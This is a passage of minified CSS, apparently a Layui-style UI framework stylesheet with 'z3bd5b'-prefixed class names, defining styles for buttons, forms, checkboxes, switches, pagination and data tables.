.z3bd5bprogress-bar{height:18px;line-height:18px}.z3bd5bprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z3bd5bprogress-big .z3bd5bprogress-text{position:static;padding:0 10px;color:#fff}.z3bd5bcollapse{border-width:1px;border-style:solid;border-radius:2px}.z3bd5bcolla-content,.z3bd5bcolla-item{border-top-width:1px;border-top-style:solid}.z3bd5bcolla-item:first-child{border-top:none}.z3bd5bcolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z3bd5bcolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z3bd5bcolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z3bd5bcard-body,.z3bd5bcard-header,.z3bd5bform-label,.z3bd5bform-mid,.z3bd5bform-select,.z3bd5binput-block,.z3bd5binput-inline,.z3bd5bpanel,.z3bd5btextarea{position:relative}.z3bd5bcard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z3bd5bform-select dl,.z3bd5bpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z3bd5bcard:last-child{margin-bottom:0}.z3bd5bcard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z3bd5bcard-body{padding:10px 15px;line-height:24px}.z3bd5bcard-body[pad15]{padding:15px}.z3bd5bcard-body[pad20]{padding:20px}.z3bd5bcard-body .z3bd5btable{margin:5px 0}.z3bd5bcard .z3bd5btab{margin:0}.z3bd5bpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z3bd5bbg-black,.z3bd5bbg-blue,.z3bd5bbg-cyan,.z3bd5bbg-green,.z3bd5bbg-orange,.z3bd5bbg-red{color:#fff!important}.z3bd5bpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z3bd5bborder,.z3bd5bborder-black,.z3bd5bborder-blue,.z3bd5bborder-cyan,.z3bd5bborder-green,.z3bd5bborder-orange,.z3bd5bborder-red{border-width:1px;border-style:solid}.z3bd5bauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z3bd5bbg-red{background-color:#FF5722!important}.z3bd5bbg-orange{background-color:#FFB800!important}.z3bd5bbg-green{background-color:#009688!important}.z3bd5bbg-cyan{background-color:#2F4056!important}.z3bd5bbg-blue{background-color:#1E9FFF!important}.z3bd5bbg-black{background-color:#393D49!important}.z3bd5bbg-gray{background-color:#FAFAFA!important;color:#666!important}.z3bd5bbadge-rim,.z3bd5bborder,.z3bd5bcolla-content,.z3bd5bcolla-item,.z3bd5bcollapse,.z3bd5belem-field,.z3bd5bform-pane .z3bd5bform-item[pane],.z3bd5bform-pane .z3bd5bform-label,.z3bd5binput,.z3bd5blayedit,.z3bd5blayedit-tool,.z3bd5bpanel,.z3bd5bquote-nm,.z3bd5bselect,.z3bd5btab-bar,.z3bd5btab-card,.z3bd5btab-title,.z3bd5btab-title .z3bd5bthis:after,.z3bd5btextarea{border-color:#eee}.z3bd5bborder{color:#666!important}.z3bd5bborder-red{border-color:#FF5722!important;color:#FF5722!important}.z3bd5bborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z3bd5bborder-green{border-color:#009688!important;color:#009688!important}.z3bd5bborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z3bd5bborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z3bd5bborder-black{border-color:#393D49!important;color:#393D49!important}.z3bd5btimeline-item:before{background-color:#eee}.z3bd5btext{line-height:1.6;font-size:14px;color:#666}.z3bd5btext h1,.z3bd5btext h2,.z3bd5btext h3{font-weight:500;color:#333}.z3bd5btext h1{font-size:30px}.z3bd5btext h2{font-size:24px}.z3bd5btext h3{font-size:18px}.z3bd5btext a:not(.z3bd5bbtn){color:#01AAED}.z3bd5btext a:not(.z3bd5bbtn):hover{text-decoration:underline}.z3bd5btext ul{padding:5px 0 5px 15px}.z3bd5btext ul li{margin-top:5px;list-style-type:disc}.z3bd5btext em,.z3bd5bword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z3bd5btext p{margin:10px 0}.z3bd5btext p:first-child{margin-top:0}.z3bd5bfont-12{font-size:12px!important}.z3bd5bfont-14{font-size:14px!important}.z3bd5bfont-16{font-size:16px!important}.z3bd5bfont-18{font-size:18px!important}.z3bd5bfont-20{font-size:20px!important}.z3bd5bfont-red{color:#FF5722!important}.z3bd5bfont-orange{color:#FFB800!important}.z3bd5bfont-green{color:#009688!important}.z3bd5bfont-cyan{color:#2F4056!important}.z3bd5bfont-blue{color:#01AAED!important}.z3bd5bfont-black{color:#000!important}.z3bd5bfont-gray{color:#c2c2c2!important}.z3bd5bbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z3bd5bbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z3bd5bbtn:active{opacity:1;filter:alpha(opacity=100)}.z3bd5bbtn+.z3bd5bbtn{margin-left:10px}.z3bd5bbtn-container{font-size:0}.z3bd5bbtn-container .z3bd5bbtn{margin-right:10px;margin-bottom:10px}.z3bd5bbtn-container .z3bd5bbtn+.z3bd5bbtn{margin-left:0}.z3bd5btable .z3bd5bbtn-container .z3bd5bbtn{margin-bottom:9px}.z3bd5bbtn-radius{border-radius:100px}.z3bd5bbtn .z3bd5bicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z3bd5bbtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z3bd5bbtn-primary:hover{border-color:#009688;color:#333}.z3bd5bbtn-normal{background-color:#1E9FFF}.z3bd5bbtn-warm{background-color:#FFB800}.z3bd5bbtn-danger{background-color:#FF5722}.z3bd5bbtn-checked{background-color:#5FB878}.z3bd5bbtn-disabled,.z3bd5bbtn-disabled:active,.z3bd5bbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z3bd5bbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z3bd5bbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z3bd5bbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z3bd5bbtn-xs i{font-size:12px!important}.z3bd5bbtn-group{vertical-align:middle;font-size:0}.z3bd5bbtn-group .z3bd5bbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z3bd5bbtn-group .z3bd5bbtn-primary{border-left:none}.z3bd5bbtn-group .z3bd5bbtn-primary:hover{border-color:#d2d2d2;color:#009688}.z3bd5bbtn-group .z3bd5bbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z3bd5bbtn-group .z3bd5bbtn-primary:first-child{border-left:1px solid #d2d2d2}.z3bd5bbtn-group .z3bd5bbtn:last-child{border-radius:0 2px 2px 0}.z3bd5bbtn-group .z3bd5bbtn+.z3bd5bbtn{margin-left:0}.z3bd5bbtn-group+.z3bd5bbtn-group{margin-left:10px}.z3bd5bbtn-fluid{width:100%}.z3bd5binput,.z3bd5bselect,.z3bd5btextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z3bd5binput::-webkit-input-placeholder,.z3bd5bselect::-webkit-input-placeholder,.z3bd5btextarea::-webkit-input-placeholder{line-height:1.3}.z3bd5binput,.z3bd5btextarea{display:block;width:100%;padding-left:10px}.z3bd5binput:hover,.z3bd5btextarea:hover{border-color:#eee!important}.z3bd5binput:focus,.z3bd5btextarea:focus{border-color:#d2d2d2!important}.z3bd5btextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z3bd5bselect{padding:0 10px}.z3bd5bform input[type=checkbox],.z3bd5bform input[type=radio],.z3bd5bform select{display:none}.z3bd5bform [lay-ignore]{display:initial}.z3bd5bform-item{margin-bottom:15px;clear:both;*zoom:1}.z3bd5bform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z3bd5bform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z3bd5bform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z3bd5bform-item .z3bd5binline{margin-bottom:5px;margin-right:10px}.z3bd5binput-block{margin-left:110px;min-height:36px}.z3bd5binput-inline{display:inline-block;vertical-align:middle}.z3bd5bform-item .z3bd5binput-inline{float:left;width:190px;margin-right:10px}.z3bd5bform-text .z3bd5binput-inline{width:auto}.z3bd5bform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z3bd5bform-danger+.z3bd5bform-select .z3bd5binput,.z3bd5bform-danger:focus{border-color:#FF5722!important}.z3bd5bform-select .z3bd5binput{padding-right:30px;cursor:pointer}.z3bd5bform-select .z3bd5bedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z3bd5bform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z3bd5bform-select dl dd,.z3bd5bform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z3bd5bform-select dl dt{font-size:12px;color:#999}.z3bd5bform-select dl dd{cursor:pointer}.z3bd5bform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z3bd5bform-select .z3bd5bselect-group dd{padding-left:20px}.z3bd5bform-select dl dd.z3bd5bselect-tips{padding-left:10px!important;color:#999}.z3bd5bform-select dl dd.z3bd5bthis{background-color:#5FB878;color:#fff}.z3bd5bform-checkbox,.z3bd5bform-select dl dd.z3bd5bdisabled{background-color:#fff}.z3bd5bform-selected dl{display:block}.z3bd5bform-checkbox,.z3bd5bform-checkbox *,.z3bd5bform-switch{display:inline-block;vertical-align:middle}.z3bd5bform-selected .z3bd5bedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z3bd5bform-selected .z3bd5bedge{margin-top:-9px\0/IE9}.z3bd5bform-selectup dl{top:auto;bottom:42px}.z3bd5bselect-none{margin:5px 0;text-align:center;color:#999}.z3bd5bselect-disabled .z3bd5bdisabled{border-color:#eee!important}.z3bd5bselect-disabled .z3bd5bedge{border-top-color:#d2d2d2}.z3bd5bform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z3bd5bform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z3bd5bform-checkbox:hover span{background-color:#c2c2c2}.z3bd5bform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z3bd5bform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z3bd5bform-checked,.z3bd5bform-checked:hover{border-color:#5FB878}.z3bd5bform-checked span,.z3bd5bform-checked:hover span{background-color:#5FB878}.z3bd5bform-checked i,.z3bd5bform-checked:hover i{color:#5FB878}.z3bd5bform-item .z3bd5bform-checkbox{margin-top:4px}.z3bd5bform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z3bd5bform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z3bd5bform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z3bd5bform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z3bd5bform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z3bd5bcheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z3bd5bcheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z3bd5bform-item .z3bd5bform-checkbox[lay-skin=primary]{margin-top:10px}.z3bd5bform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z3bd5bform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z3bd5bform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z3bd5bform-onswitch{border-color:#5FB878;background-color:#5FB878}.z3bd5bcheckbox-disabled,.z3bd5bcheckbox-disabled i{border-color:#eee!important}.z3bd5bform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z3bd5bform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z3bd5bcheckbox-disabled span{background-color:#eee!important}.z3bd5bcheckbox-disabled em{color:#d2d2d2!important}.z3bd5bcheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z3bd5bform-radio,.z3bd5bform-radio *{display:inline-block;vertical-align:middle}.z3bd5bform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z3bd5bform-radio *{font-size:14px}.z3bd5bform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z3bd5bform-radio:hover *,.z3bd5bform-radioed,.z3bd5bform-radioed>i{color:#5FB878}.z3bd5bradio-disabled>i{color:#eee!important}.z3bd5bradio-disabled *{color:#c2c2c2!important}.z3bd5bform-pane .z3bd5bform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z3bd5bform-pane .z3bd5binput-inline{margin-left:-1px}.z3bd5bform-pane .z3bd5binput-block{margin-left:110px;left:-1px}.z3bd5bform-pane .z3bd5binput{border-radius:0 2px 2px 0}.z3bd5bform-pane .z3bd5bform-text .z3bd5bform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z3bd5bform-pane .z3bd5bform-text .z3bd5binput-inline{display:block;margin:0;top:-1px;clear:both}.z3bd5bform-pane .z3bd5bform-text .z3bd5binput-block{margin:0;left:0;top:-1px}.z3bd5bform-pane .z3bd5bform-text .z3bd5btextarea{min-height:100px;border-radius:0 0 2px 2px}.z3bd5bform-pane .z3bd5bform-checkbox{margin:4px 0 4px 10px}.z3bd5bform-pane .z3bd5bform-radio,.z3bd5bform-pane .z3bd5bform-switch{margin-top:6px;margin-left:10px}.z3bd5bform-pane .z3bd5bform-item[pane]{position:relative;border-width:1px;border-style:solid}.z3bd5bform-pane .z3bd5bform-item[pane] .z3bd5bform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z3bd5bform-pane .z3bd5bform-item[pane] .z3bd5binput-inline{margin-left:110px}@media screen and (max-width:450px){.z3bd5bform-item .z3bd5bform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z3bd5bform-item .z3bd5binline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z3bd5bform-item .z3bd5binline:after{content:'\20';clear:both;display:block;height:0}.z3bd5bform-item .z3bd5binput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z3bd5bform-item .z3bd5binput-inline+.z3bd5bform-mid{margin-left:110px;top:-5px;padding:0}.z3bd5bform-item .z3bd5bform-checkbox{margin-right:5px;margin-bottom:5px}}.z3bd5blayedit{border-width:1px;border-style:solid;border-radius:2px}.z3bd5blayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z3bd5blayedit-tool .layedit-tool-mid,.z3bd5blayedit-tool .z3bd5bicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z3bd5blayedit-tool .z3bd5bicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z3bd5blayedit-tool .z3bd5bicon:hover{color:#393D49}.z3bd5blayedit-tool .z3bd5bicon:active{color:#000}.z3bd5blayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z3bd5blayedit-tool .z3bd5bdisabled,.z3bd5blayedit-tool .z3bd5bdisabled:hover{color:#d2d2d2;cursor:not-allowed}.z3bd5blayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z3bd5blayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z3bd5blaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z3bd5blaypage>a:first-child,.z3bd5blaypage>a:first-child em{border-radius:2px 0 0 2px}.z3bd5blaypage>a:last-child,.z3bd5blaypage>a:last-child em{border-radius:0 2px 2px 0}.z3bd5blaypage>:first-child{margin-left:0!important}.z3bd5blaypage>:last-child{margin-right:0!important}.z3bd5blaypage a,.z3bd5blaypage button,.z3bd5blaypage input,.z3bd5blaypage select,.z3bd5blaypage span{border:1px solid #eee}.z3bd5blaypage a,.z3bd5blaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z3bd5bflow-more a *,.z3bd5blaypage input,.z3bd5btable-view select[lay-ignore]{display:inline-block}.z3bd5blaypage a:hover{color:#009688}.z3bd5blaypage em{font-style:normal}.z3bd5blaypage .z3bd5blaypage-spr{color:#999;font-weight:700}.z3bd5blaypage a{text-decoration:none}.z3bd5blaypage .z3bd5blaypage-curr{position:relative}.z3bd5blaypage .z3bd5blaypage-curr em{position:relative;color:#fff}.z3bd5blaypage .z3bd5blaypage-curr .z3bd5blaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z3bd5blaypage-em{border-radius:2px}.z3bd5blaypage-next em,.z3bd5blaypage-prev em{font-family:Sim sun;font-size:16px}.z3bd5blaypage .z3bd5blaypage-count,.z3bd5blaypage .z3bd5blaypage-limits,.z3bd5blaypage .z3bd5blaypage-refresh,.z3bd5blaypage .z3bd5blaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z3bd5blaypage .z3bd5blaypage-limits,.z3bd5blaypage .z3bd5blaypage-refresh{vertical-align:top}.z3bd5blaypage .z3bd5blaypage-refresh i{font-size:18px;cursor:pointer}.z3bd5blaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z3bd5blaypage .z3bd5blaypage-skip{height:30px;line-height:30px;color:#999}.z3bd5blaypage button,.z3bd5blaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z3bd5blaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z3bd5blaypage input:focus,.z3bd5blaypage select:focus{border-color:#009688!important}.z3bd5blaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z3bd5btable,.z3bd5btable-view{margin:10px 0}.z3bd5bflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z3bd5bflow-more a{height:32px;line-height:32px}.z3bd5bflow-more a *{vertical-align:top}.z3bd5bflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z3bd5bflow-more a cite:hover{opacity:.8}.z3bd5bflow-more a i{font-size:30px;color:#737383}.z3bd5btable{width:100%;background-color:#fff;color:#666}.z3bd5btable tr{transition:all .3s;-webkit-transition:all .3s}.z3bd5btable th{text-align:left;font-weight:400}.z3bd5btable tbody tr:hover,.z3bd5btable thead tr,.z3bd5btable-click,.z3bd5btable-header,.z3bd5btable-hover,.z3bd5btable-mend,.z3bd5btable-patch,.z3bd5btable-tool,.z3bd5btable-total,.z3bd5btable-total tr,.z3bd5btable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z3bd5btable td,.z3bd5btable th,.z3bd5btable-col-set,.z3bd5btable-fixed-r,.z3bd5btable-grid-down,.z3bd5btable-header,.z3bd5btable-page,.z3bd5btable-tips-main,.z3bd5btable-tool,.z3bd5btable-total,.z3bd5btable-view,.z3bd5btable[lay-skin=line],.z3bd5btable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z3bd5btable td,.z3bd5btable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z3bd5btable[lay-skin=line] td,.z3bd5btable[lay-skin=line] th{border-width:0 0 1px}.z3bd5btable[lay-skin=row] td,.z3bd5btable[lay-skin=row] th{border-width:0 1px 0 0}.z3bd5btable[lay-skin=nob] td,.z3bd5btable[lay-skin=nob] th{border:none}.z3bd5btable img{max-width:100px}.z3bd5btable[lay-size=lg] td,.z3bd5btable[lay-size=lg] th{padding:15px 30px}.z3bd5btable-view .z3bd5btable[lay-size=lg] .z3bd5btable-cell{height:40px;line-height:40px}.z3bd5btable[lay-size=sm] td,.z3bd5btable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z3bd5btable-view .z3bd5btable[lay-size=sm] .z3bd5btable-cell{height:20px;line-height:20px}.z3bd5btable[lay-data]{display:none}.z3bd5btable-box{position:relative;overflow:hidden}.z3bd5btable-view .z3bd5btable{position:relative;width:auto;margin:0}.z3bd5btable-view .z3bd5btable[lay-skin=line]{border-width:0 1px 0 0}.z3bd5btable-view .z3bd5btable[lay-skin=row]{border-width:0 0 1px}.z3bd5btable-view .z3bd5btable td,.z3bd5btable-view .z3bd5btable th{padding:5px 0;border-top:none;border-left:none}.z3bd5btable-view .z3bd5btable th.z3bd5bunselect .z3bd5btable-cell span{cursor:pointer}.z3bd5btable-view .z3bd5btable td{cursor:default}.z3bd5btable-view .z3bd5btable td[data-edit=text]{cursor:text}.z3bd5btable-view .z3bd5bform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z3bd5btable-view .z3bd5bform-radio{line-height:0;padding:0}.z3bd5btable-view .z3bd5bform-radio>i{margin:0;font-size:20px}.z3bd5btable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z3bd5btable-init .z3bd5bicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z3bd5btable-header{border-width:0 0 1px;overflow:hidden}.z3bd5btable-header .z3bd5btable{margin-bottom:-1px}.z3bd5btable-tool .z3bd5binline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z3bd5btable-tool .z3bd5binline[lay-event]:hover{border:1px solid #999}.z3bd5btable-tool-temp{padding-right:120px}.z3bd5btable-tool-self{position:absolute;right:17px;top:10px}.z3bd5btable-tool .z3bd5btable-tool-self .z3bd5binline[lay-event]{margin:0 0 0 10px}.z3bd5btable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z3bd5btable-cell,.z3bd5btable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z3bd5btable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z3bd5bmenu li,.z3bd5bmenu-body-title a:hover,.z3bd5bmenu-body-title>.z3bd5bicon:hover{transition:all .3s}.z3bd5btable-tool-panel li .z3bd5bform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z3bd5btable-tool-panel li:hover{background-color:#F6F6F6}.z3bd5btable-tool-panel li .z3bd5bform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z3bd5btable-tool-panel li .z3bd5bform-checkbox[lay-skin=primary] span{padding:0}.z3bd5btable-tool .z3bd5btable-tool-self .z3bd5btable-tool-panel{left:auto;right:-1px}.z3bd5btable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z3bd5btable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z3bd5btable-sort .z3bd5bedge{position:absolute;left:5px;border-width:5px}.z3bd5btable-sort .z3bd5btable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z3bd5btable-sort .z3bd5btable-sort-asc:hover{border-bottom-color:#666}.z3bd5btable-sort .z3bd5btable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z3bd5btable-sort .z3bd5btable-sort-desc:hover{border-top-color:#666}.z3bd5btable-sort[lay-sort=asc] .z3bd5btable-sort-asc{border-bottom-color:#000}.z3bd5btable-sort[lay-sort=desc] .z3bd5btable-sort-desc{border-top-color:#000}.z3bd5btable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z3bd5btable-cell .z3bd5bform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z3bd5btable-cell .z3bd5btable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z3bd5btable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z3bd5btable-body .z3bd5bnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z3bd5btable-fixed{position:absolute;left:0;top:0;z-index:101}.z3bd5btable-fixed .z3bd5btable-body{overflow:hidden}.z3bd5btable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z3bd5btable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z3bd5btable-fixed-r .z3bd5btable-header{position:relative;overflow:visible}.z3bd5btable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z3bd5btable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z3bd5btable-tool .z3bd5bbtn-container{margin-bottom:-10px}.z3bd5btable-page,.z3bd5btable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z3bd5btable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z3bd5btable-page>div{height:26px}.z3bd5btable-page .z3bd5blaypage{margin:0}.z3bd5btable-page .z3bd5blaypage a,.z3bd5btable-page .z3bd5blaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z3bd5btable-page .z3bd5blaypage a,.z3bd5btable-page .z3bd5blaypage span.z3bd5blaypage-curr{padding:0 12px}.z3bd5btable-page .z3bd5blaypage span{margin-left:0;padding:0}.z3bd5btable-page .z3bd5blaypage .z3bd5blaypage-prev{margin-left:-7px!important}.z3bd5btable-page .z3bd5blaypage .z3bd5blaypage-curr .z3bd5blaypage-em{left:0;top:0;padding:0}.z3bd5btable-page .z3bd5blaypage button,.z3bd5btable-page .z3bd5blaypage input{height:26px;line-height:26px}.z3bd5btable-page .z3bd5blaypage input{width:40px}.z3bd5btable-page .z3bd5blaypage button{padding:0 10px}.z3bd5btable-page select{height:18px}.z3bd5btable-patch .z3bd5btable-cell{padding:0;width:30px}.z3bd5btable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z3bd5btable-edit:focus{border-color:#5FB878!important}select.z3bd5btable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z3bd5btable-view .z3bd5bform-checkbox,.z3bd5btable-view .z3bd5bform-radio,.z3bd5btable-view .z3bd5bform-switch{top:0;margin:0;box-sizing:content-box}.z3bd5bcolorpicker-alpha-slider,.z3bd5bcolorpicker-side-slider,.z3bd5bmenu,.z3bd5bmenu *,.z3bd5bnav{box-sizing:border-box}.z3bd5btable-view .z3bd5bform-checkbox{top:-1px;height:26px;line-height:26px}.z3bd5btable-view .z3bd5bform-checkbox i{height:26px}.z3bd5btable-grid .z3bd5btable-cell{overflow:visible}.z3bd5btable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z3bd5btable-grid-down .z3bd5bicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z3bd5btable-grid-down:hover{background-color:#fbfbfb}body .z3bd5btable-tips .z3bd5blayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z3bd5btable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 